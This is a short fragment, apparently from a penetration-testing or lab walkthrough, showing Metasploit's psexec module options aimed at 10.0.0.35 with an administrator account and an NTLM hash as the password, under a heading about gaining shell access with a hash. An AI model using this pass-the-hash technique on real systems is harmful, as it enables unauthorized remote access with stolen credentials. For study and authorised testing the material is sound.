 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 10.0.0.35 yes The target host(s), see https://docs.metasploi
t.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for p
retty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b5 no The password for the specified username
1404ee:6c598d4edc98d0a0c97
97ef98b869751
SMBSHARE no The share to connect to, can be an admin share
(ADMIN$,C$, ...) or a normal read/write folder
share
SMBUser administrator no The username to authenticate as
Gaining Shell Access
Through Metasploit – with a hash
use exploit/windows/smb/psexec